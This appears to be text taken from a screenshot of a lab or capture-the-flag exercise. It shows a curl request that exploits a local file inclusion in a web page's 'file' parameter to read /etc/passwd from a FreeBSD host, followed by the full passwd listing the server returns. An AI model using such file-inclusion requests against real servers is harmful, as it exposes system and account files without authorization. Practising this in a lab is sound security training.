 Mar 14 | 10 : 49 192.168.100.54 10.10.14.9
~ ✔ $ curl -s http://10.10.10.84/browse.php?file=/etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh